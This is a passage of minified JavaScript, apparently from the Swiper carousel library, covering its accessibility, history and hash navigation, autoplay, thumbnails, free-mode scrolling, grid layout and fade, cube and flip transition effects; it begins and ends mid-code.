n=t.params.a11y,i=e.target;if(!t.pagination||!t.pagination.el||i!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(re(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=z(t.navigation.prevEl);z(t.navigation.nextEl).includes(i)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?p(n.lastSlideMessage):p(n.nextSlideMessage)),e.includes(i)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?p(n.firstSlideMessage):p(n.prevSlideMessage))}t.pagination&&i.matches(re(t.params.pagination.bulletClass))&&i.click()}}function w(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function v(){return w()&&t.params.pagination.clickable}const b=(e,t,n)=>{d(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",_)),h(e,n),function(e,t){(e=z(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},x=e=>{s&&s!==e.target&&!s.contains(e.target)&&(a=!0),t.a11y.clicked=!0},k=()=>{a=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},S=e=>{l=(new Date).getTime()},E=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-l<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;s=n;const i=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);i||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{a||(t.params.loop?t.slideToLoop(parseInt(n.getAttribute("data-swiper-slide-index")),0):t.slideTo(t.slides.indexOf(n),0),a=!1)})))},T=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&m(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((i,a)=>{const s=t.params.loop?parseInt(i.getAttribute("data-swiper-slide-index"),10):a;h(i,e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,n))}))};i("beforeInit",(()=>{r=y("span",t.params.a11y.notificationClass),r.setAttribute("aria-live","assertive"),r.setAttribute("aria-atomic","true")})),i("afterInit",(()=>{t.params.a11y.enabled&&(()=>{const e=t.params.a11y;t.el.append(r);const n=t.el;e.containerRoleDescriptionMessage&&m(n,e.containerRoleDescriptionMessage),e.containerMessage&&h(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const i=t.wrapperEl,a=e.id||i.getAttribute("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const l=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var p;p=a,z(i).forEach((e=>{e.setAttribute("id",p)})),function(e,t){(e=z(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(i,l),T();let{nextEl:d,prevEl:c}=t.navigation?t.navigation:{};d=z(d),c=z(c),d&&d.forEach((t=>b(t,a,e.nextSlideMessage))),c&&c.forEach((t=>b(t,a,e.prevSlideMessage))),v()&&z(t.pagination.el).forEach((e=>{e.addEventListener("keydown",_)})),o().addEventListener("visibilitychange",S),t.el.addEventListener("focus",E,!0),t.el.addEventListener("focus",E,!0),t.el.addEventListener("pointerdown",x,!0),t.el.addEventListener("pointerup",k,!0)})()})),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&T()})),i("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(f(n),c(n)):(g(n),d(n))),e&&(t.isEnd?(f(e),c(e)):(g(e),d(e)))}()})),i("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;w()&&t.pagination.bullets.forEach((n=>{t.params.pagination.clickable&&(d(n),t.params.pagination.renderBullet||(u(n,"button"),h(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,$(n)+1)))),n.matches(re(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")}))}()})),i("destroy",(()=>{t.params.a11y.enabled&&function(){r&&r.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=z(e),n=z(n),e&&e.forEach((e=>e.removeEventListener("keydown",_))),n&&n.forEach((e=>e.removeEventListener("keydown",_))),v()&&z(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",_)})),o().removeEventListener("visibilitychange",S),t.el&&"string"!=typeof t.el&&(t.el.removeEventListener("focus",E,!0),t.el.removeEventListener("pointerdown",x,!0),t.el.removeEventListener("pointerup",k,!0))}()}))},function(e){let{swiper:t,extendParams:n,on:i}=e;n({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let a=!1,s={};const o=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),r=e=>{const t=l();let n;n=e?new URL(e):t.location;const i=n.pathname.slice(1).split("/").filter((e=>""!==e)),a=i.length;return{key:i[a-2],value:i[a-1]}},p=(e,n)=>{const i=l();if(!a||!t.params.history.enabled)return;let s;s=t.params.url?new URL(t.params.url):i.location;const r=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${n}"]`):t.slides[n];let p=o(r.getAttribute("data-history"));if(t.params.history.root.length>0){let n=t.params.history.root;"/"===n[n.length-1]&&(n=n.slice(0,n.length-1)),p=`${n}/${e?`${e}/`:""}${p}`}else s.pathname.includes(e)||(p=`${e?`${e}/`:""}${p}`);t.params.history.keepQuery&&(p+=s.search);const d=i.history.state;d&&d.value===p||(t.params.history.replaceState?i.history.replaceState({value:p},null,p):i.history.pushState({value:p},null,p))},d=(e,n,i)=>{if(n)for(let a=0,s=t.slides.length;a<s;a+=1){const s=t.slides[a];if(o(s.getAttribute("data-history"))===n){const n=t.getSlideIndex(s);t.slideTo(n,e,i)}}else t.slideTo(0,e,i)},c=()=>{s=r(t.params.url),d(t.params.speed,s.value,!1)};i("init",(()=>{t.params.history.enabled&&(()=>{const e=l();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);a=!0,s=r(t.params.url),s.key||s.value?(d(0,s.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",c)):t.params.history.replaceState||e.addEventListener("popstate",c)}})()})),i("destroy",(()=>{t.params.history.enabled&&(()=>{const e=l();t.params.history.replaceState||e.removeEventListener("popstate",c)})()})),i("transitionEnd _freeModeNoMomentumRelease",(()=>{a&&p(t.params.history.key,t.activeIndex)})),i("slideChange",(()=>{a&&t.params.cssMode&&p(t.params.history.key,t.activeIndex)}))},function(e){let{swiper:t,extendParams:n,emit:i,on:a}=e,s=!1;const r=o(),p=l();n({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,n){if(t.virtual&&t.params.virtual.enabled){const e=t.slides.filter((e=>e.getAttribute("data-hash")===n))[0];return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return t.getSlideIndex(w(t.slidesEl,`.${t.params.slideClass}[data-hash="${n}"], swiper-slide[data-hash="${n}"]`)[0])}}});const d=()=>{i("hashChange");const e=r.location.hash.replace("#",""),n=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex];if(e!==(n?n.getAttribute("data-hash"):"")){const n=t.params.hashNavigation.getSlideIndex(t,e);if(void 0===n||Number.isNaN(n))return;t.slideTo(n)}},c=()=>{if(!s||!t.params.hashNavigation.enabled)return;const e=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex],n=e?e.getAttribute("data-hash")||e.getAttribute("data-history"):"";t.params.hashNavigation.replaceState&&p.history&&p.history.replaceState?(p.history.replaceState(null,null,`#${n}`||""),i("hashSet")):(r.location.hash=n||"",i("hashSet"))};a("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;s=!0;const e=r.location.hash.replace("#","");if(e){const n=0,i=t.params.hashNavigation.getSlideIndex(t,e);t.slideTo(i||0,n,t.params.runCallbacksOnInit,!0)}t.params.hashNavigation.watchState&&p.addEventListener("hashchange",d)})()})),a("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&p.removeEventListener("hashchange",d)})),a("transitionEnd _freeModeNoMomentumRelease",(()=>{s&&c()})),a("slideChange",(()=>{s&&t.params.cssMode&&c()}))},function(e){let t,n,{swiper:i,extendParams:a,on:s,emit:r,params:l}=e;i.autoplay={running:!1,paused:!1,timeLeft:0},a({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let p,d,c,u,m,h,f,g,_=l&&l.autoplay?l.autoplay.delay:3e3,w=l&&l.autoplay?l.autoplay.delay:3e3,v=(new Date).getTime();function y(e){i&&!i.destroyed&&i.wrapperEl&&e.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",y),g||e.detail&&e.detail.bySwiperTouchMove||E())}const b=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?d=!0:d&&(w=p,d=!1);const e=i.autoplay.paused?p:v+w-(new Date).getTime();i.autoplay.timeLeft=e,r("autoplayTimeLeft",e,e/_),n=requestAnimationFrame((()=>{b()}))},x=e=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(n),b();let a=void 0===e?i.params.autoplay.delay:e;_=i.params.autoplay.delay,w=i.params.autoplay.delay;const s=(()=>{let e;if(e=i.virtual&&i.params.virtual.enabled?i.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]:i.slides[i.activeIndex],e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&void 0===e&&(a=s,_=s,w=s),p=a;const o=i.params.speed,l=()=>{i&&!i.destroyed&&(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(o,!0,!0),r("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,o,!0,!0),r("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(o,!0,!0),r("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,o,!0,!0),r("autoplay")),i.params.cssMode&&(v=(new Date).getTime(),requestAnimationFrame((()=>{x()}))))};return a>0?(clearTimeout(t),t=setTimeout((()=>{l()}),a)):requestAnimationFrame((()=>{l()})),a},$=()=>{v=(new Date).getTime(),i.autoplay.running=!0,x(),r("autoplayStart")},k=()=>{i.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),r("autoplayStop")},S=(e,n)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(t),e||(f=!0);const a=()=>{r("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",y):E()};if(i.autoplay.paused=!0,n)return h&&(p=i.params.autoplay.delay),h=!1,void a();const s=p||i.params.autoplay.delay;p=s-((new Date).getTime()-v),i.isEnd&&p<0&&!i.params.loop||(p<0&&(p=0),a())},E=()=>{i.isEnd&&p<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(v=(new Date).getTime(),f?(f=!1,x(p)):x(),i.autoplay.paused=!1,r("autoplayResume"))},z=()=>{if(i.destroyed||!i.autoplay.running)return;const e=o();"hidden"===e.visibilityState&&(f=!0,S(!0)),"visible"===e.visibilityState&&E()},T=e=>{"mouse"===e.pointerType&&(f=!0,g=!0,i.animating||i.autoplay.paused||S(!0))},M=e=>{"mouse"===e.pointerType&&(g=!1,i.autoplay.paused&&E())};s("init",(()=>{i.params.autoplay.enabled&&(i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",T),i.el.addEventListener("pointerleave",M)),o().addEventListener("visibilitychange",z),$())})),s("destroy",(()=>{i.el&&"string"!=typeof i.el&&(i.el.removeEventListener("pointerenter",T),i.el.removeEventListener("pointerleave",M)),o().removeEventListener("visibilitychange",z),i.autoplay.running&&k()})),s("_freeModeStaticRelease",(()=>{(u||f)&&E()})),s("_freeModeNoMomentumRelease",(()=>{i.params.autoplay.disableOnInteraction?k():S(!0,!0)})),s("beforeTransitionStart",((e,t,n)=>{!i.destroyed&&i.autoplay.running&&(n||!i.params.autoplay.disableOnInteraction?S(!0,!0):k())})),s("sliderFirstMove",(()=>{!i.destroyed&&i.autoplay.running&&(i.params.autoplay.disableOnInteraction?k():(c=!0,u=!1,f=!1,m=setTimeout((()=>{f=!0,u=!0,S(!0)}),200)))})),s("touchEnd",(()=>{if(!i.destroyed&&i.autoplay.running&&c){if(clearTimeout(m),clearTimeout(t),i.params.autoplay.disableOnInteraction)return u=!1,void(c=!1);u&&i.params.cssMode&&E(),u=!1,c=!1}})),s("slideChange",(()=>{!i.destroyed&&i.autoplay.running&&(h=!0)})),Object.assign(i.autoplay,{start:$,stop:k,pause:S,resume:E})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let a=!1,s=!1;function r(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const n=e.clickedIndex,i=e.clickedSlide;if(i&&i.classList.contains(t.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;a=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):n,t.params.loop?t.slideToLoop(a):t.slideTo(a)}function l(){const{thumbs:e}=t.params;if(a)return!1;a=!0;const n=t.constructor;if(e.swiper instanceof n)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update();else if(m(e.swiper)){const i=Object.assign({},e.swiper);Object.assign(i,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new n(i),s=!0}return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",r),!0}function p(e){const n=t.thumbs.swiper;if(!n||n.destroyed)return;const i="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;let a=1;const s=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.forEach((e=>e.classList.remove(s))),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<a;e+=1)w(n.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach((e=>{e.classList.add(s)}));else for(let e=0;e<a;e+=1)n.slides[t.realIndex+e]&&n.slides[t.realIndex+e].classList.add(s);const o=t.params.thumbs.autoScrollOffset,r=o&&!n.params.loop;if(t.realIndex!==n.realIndex||r){const a=n.activeIndex;let s,l;if(n.params.loop){const e=n.slides.filter((e=>e.getAttribute("data-swiper-slide-index")===`${t.realIndex}`))[0];s=n.slides.indexOf(e),l=t.activeIndex>t.previousIndex?"next":"prev"}else s=t.realIndex,l=s>t.previousIndex?"next":"prev";r&&(s+="next"===l?o:-1*o),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(s)<0&&(n.params.centeredSlides?s=s>a?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>a&&n.params.slidesPerGroup,n.slideTo(s,e?0:void 0))}}t.thumbs={swiper:null},i("beforeInit",(()=>{const{thumbs:e}=t.params;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper instanceof HTMLElement){const n=o(),i=()=>{const i="string"==typeof e.swiper?n.querySelector(e.swiper):e.swiper;if(i&&i.swiper)e.swiper=i.swiper,l(),p(!0);else if(i){const n=`${t.params.eventsPrefix}init`,a=s=>{e.swiper=s.detail[0],i.removeEventListener(n,a),l(),p(!0),e.swiper.update(),t.update()};i.addEventListener(n,a)}return i},a=()=>{t.destroyed||i()||requestAnimationFrame(a)};requestAnimationFrame(a)}else l(),p(!0)})),i("slideChange update resize observerUpdate",(()=>{p()})),i("setTransition",((e,n)=>{const i=t.thumbs.swiper;i&&!i.destroyed&&i.setTransition(n)})),i("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&s&&e.destroy()})),Object.assign(t.thumbs,{init:l,update:p})},function(e){let{swiper:t,extendParams:n,emit:i,once:a}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:c()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:s,wrapperEl:o,rtlTranslate:r,snapGrid:l,touchEventsData:p}=t,d=c()-p.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(s.freeMode.momentum){if(p.velocities.length>1){const e=p.velocities.pop(),n=p.velocities.pop(),i=e.position-n.position,a=e.time-n.time;t.velocity=i/a,t.velocity/=2,Math.abs(t.velocity)<s.freeMode.minimumVelocity&&(t.velocity=0),(a>150||c()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeMode.momentumVelocityRatio,p.velocities.length=0;let e=1e3*s.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;r&&(d=-d);let u,m=!1;const h=20*Math.abs(t.velocity)*s.freeMode.momentumBounceRatio;let f;if(d<t.maxTranslate())s.freeMode.momentumBounce?(d+t.maxTranslate()<-h&&(d=t.maxTranslate()-h),u=t.maxTranslate(),m=!0,p.allowMomentumBounce=!0):d=t.maxTranslate(),s.loop&&s.centeredSlides&&(f=!0);else if(d>t.minTranslate())s.freeMode.momentumBounce?(d-t.minTranslate()>h&&(d=t.minTranslate()+h),u=t.minTranslate(),m=!0,p.allowMomentumBounce=!0):d=t.minTranslate(),s.loop&&s.centeredSlides&&(f=!0);else if(s.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(f&&a("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=r?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),s.freeMode.sticky){const n=Math.abs((r?-d:d)-t.translate),i=t.slidesSizesGrid[t.activeIndex];e=n<i?s.speed:n<2*i?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode.momentumBounce&&m?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,S(o,(()=>{t&&!t.destroyed&&p.allowMomentumBounce&&(i("momentumBounce"),t.setTransition(s.speed),setTimeout((()=>{t.setTranslate(u),S(o,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(i("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,S(o,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode&&i("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||d>=s.longSwipesMs)&&(i("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,n,i,a,{swiper:s,extendParams:o,on:r}=e;o({grid:{rows:1,fill:"column"}});const l=()=>{let e=s.params.spaceBetween;return"string"==typeof e&&e.indexOf("%")>=0?e=parseFloat(e.replace("%",""))/100*s.size:"string"==typeof e&&(e=parseFloat(e)),e};r("init",(()=>{a=s.params.grid&&s.params.grid.rows>1})),r("update",(()=>{const{params:e,el:t}=s,n=e.grid&&e.grid.rows>1;a&&!n?(t.classList.remove(`${e.containerModifierClass}grid`,`${e.containerModifierClass}grid-column`),i=1,s.emitContainerClasses()):!a&&n&&(t.classList.add(`${e.containerModifierClass}grid`),"column"===e.grid.fill&&t.classList.add(`${e.containerModifierClass}grid-column`),s.emitContainerClasses()),a=n})),s.grid={initSlides:e=>{const{slidesPerView:a}=s.params,{rows:o,fill:r}=s.params.grid,l=s.virtual&&s.params.virtual.enabled?s.virtual.slides.length:e.length;i=Math.floor(l/o),t=Math.floor(l/o)===l/o?l:Math.ceil(l/o)*o,"auto"!==a&&"row"===r&&(t=Math.max(t,a*o)),n=t/o},unsetSlides:()=>{s.slides&&s.slides.forEach((e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[s.getDirectionLabel("margin-top")]="")}))},updateSlide:(e,a,o)=>{const{slidesPerGroup:r}=s.params,p=l(),{rows:d,fill:c}=s.params.grid,u=s.virtual&&s.params.virtual.enabled?s.virtual.slides.length:o.length;let m,h,f;if("row"===c&&r>1){const n=Math.floor(e/(r*d)),i=e-d*r*n,s=0===n?r:Math.min(Math.ceil((u-n*d*r)/d),r);f=Math.floor(i/s),h=i-f*s+n*r,m=h+f*t/d,a.style.order=m}else"column"===c?(h=Math.floor(e/d),f=e-h*d,(h>i||h===i&&f===d-1)&&(f+=1,f>=d&&(f=0,h+=1))):(f=Math.floor(e/n),h=e-f*n);a.row=f,a.column=h,a.style.height=`calc((100% - ${(d-1)*p}px) / ${d})`,a.style[s.getDirectionLabel("margin-top")]=0!==f?p&&`${p}px`:"",a.swiperSlideGridSet=!0},updateWrapperSize:(e,n)=>{const{centeredSlides:i,roundLengths:a}=s.params,o=l(),{rows:r}=s.params.grid;if(s.virtualSize=(e+o)*t,s.virtualSize=Math.ceil(s.virtualSize/r)-o,s.params.cssMode||(s.wrapperEl.style[s.getDirectionLabel("width")]=`${s.virtualSize+o}px`),i){const e=[];for(let t=0;t<n.length;t+=1){let i=n[t];a&&(i=Math.floor(i)),n[t]<s.virtualSize+n[0]&&e.push(i)}n.splice(0,n.length),n.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:le.bind(t),prependSlide:pe.bind(t),addSlide:de.bind(t),removeSlide:ce.bind(t),removeAllSlides:ue.bind(t)})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({fadeEffect:{crossFade:!1}}),me({effect:"fade",swiper:t,on:i,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let n=0;n<e.length;n+=1){const e=t.slides[n];let i=-e.swiperSlideOffset;t.params.virtualTranslate||(i-=t.translate);let a=0;t.isHorizontal()||(a=i,i=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=he(0,e);o.style.opacity=s,o.style.transform=`translate3d(${i}px, ${a}px, 0px)`}},setTransition:e=>{const n=t.slides.map((e=>_(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`})),fe({swiper:t,duration:e,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const a=(e,t,n)=>{let i=n?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),a=n?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");i||(i=y("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(n?"left":"top")).split(" ")),e.append(i)),a||(a=y("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(n?"right":"bottom")).split(" ")),e.append(a)),i&&(i.style.opacity=Math.max(-t,0)),a&&(a.style.opacity=Math.max(t,0))};me({effect:"cube",swiper:t,on:i,setTranslate:()=>{const{el:e,wrapperEl:n,slides:i,width:s,height:o,rtlTranslate:r,size:l,browser:p}=t,d=T(t),c=t.params.cubeEffect,u=t.isHorizontal(),m=t.virtual&&t.params.virtual.enabled;let h,f=0;c.shadow&&(u?(h=t.wrapperEl.querySelector(".swiper-cube-shadow"),h||(h=y("div","swiper-cube-shadow"),t.wrapperEl.append(h)),h.style.height=`${s}px`):(h=e.querySelector(".swiper-cube-shadow"),h||(h=y("div","swiper-cube-shadow"),e.append(h))));for(let e=0;e<i.length;e+=1){const t=i[e];let n=e;m&&(n=parseInt(t.getAttribute("data-swiper-slide-index"),10));let s=90*n,o=Math.floor(s/360);r&&(s=-s,o=Math.floor(-s/360));const p=Math.max(Math.min(t.progress,1),-1);let h=0,g=0,_=0;n%4==0?(h=4*-o*l,_=0):(n-1)%4==0?(h=0,_=4*-o*l):(n-2)%4==0?(h=l+4*o*l,_=l):(n-3)%4==0&&(h=-l,_=3*l+4*l*o),r&&(h=-h),u||(g=h,h=0);const w=`rotateX(${d(u?0:-s)}deg) rotateY(${d(u?s:0)}deg) translate3d(${h}px, ${g}px, ${_}px)`;p<=1&&p>-1&&(f=90*n+90*p,r&&(f=90*-n-90*p)),t.style.transform=w,c.slideShadows&&a(t,p,u)}if(n.style.transformOrigin=`50% 50% -${l/2}px`,n.style["-webkit-transform-origin"]=`50% 50% -${l/2}px`,c.shadow)if(u)h.style.transform=`translate3d(0px, ${s/2+c.shadowOffset}px, ${-s/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${c.shadowScale})`;else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=c.shadowScale,i=c.shadowScale/t,a=c.shadowOffset;h.style.transform=`scale3d(${n}, 1, ${i}) translate3d(0px, ${o/2+a}px, ${-o/2/i}px) rotateX(-89.99deg)`}const g=(p.isSafari||p.isWebView)&&p.needPerspectiveFix?-l/2:0;n.style.transform=`translate3d(0px,0,${g}px) rotateX(${d(t.isHorizontal()?0:f)}deg) rotateY(${d(t.isHorizontal()?-f:0)}deg)`,n.style.setProperty("--swiper-cube-translate-z",`${g}px`)},setTransition:e=>{const{el:n,slides:i}=t;if(i.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t=>{t.style.transitionDuration=`${e}ms`}))})),t.params.cubeEffect.shadow&&!t.isHorizontal()){const t=n.querySelector(".swiper-cube-shadow");t&&(t.style.transitionDuration=`${e}ms`)}},recreateShadows:()=>{const e=t.isHorizontal();t.slides.forEach((t=>{const n=Math.max(Math.min(t.progress,1),-1);a(t,n,e)}))},getEffectParams:()=>t.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({flipEffect:{slideShadows:!0,limitRotation:!0}});const a=(e,n)=>{let i=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),a=t.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");i||(i=ge("flip",e,t.isHorizontal()?"left":"top")),a||(a=ge("flip",e,t.isHorizontal()?"right":"bottom")),i&&(i.style.opacity=Math.max(-n,0)),a&&(a.style.opacity=Math.max(n,0))};me({effect:"flip",swiper:t,on:i,setTranslate:()=>{const{slides:e,rtlTranslate:n}=t,i=t.params.flipEffect,s=T(t);for(let o=0;o<e.length;o+=1){const r=e[o];let l=r.progress;t.params.flipEffect.limitRotation&&(l=Math.max(Math.min(r.progress,1),-1));const p=r.swiperSlideOffset;let d=-180*l,c=0,u=t.params.cssMode?-p-t.translate:-p,m=0;t.isHorizontal()?n&&(d=-d):(m=u,u=0,c=-d,d=0),r.style.zIndex=-Math.abs(Math.round(l))+e.length,i.slideShadows&&a(r,l);const h=`translate3d(${u}px, ${m}px, 0px) rotateX(${s(c)}deg) rotateY(${s(d)}deg)`;he(0,r).style.transform=h}},setTransition:e=>{const n=t.slides.map((e=>_(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`,t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, 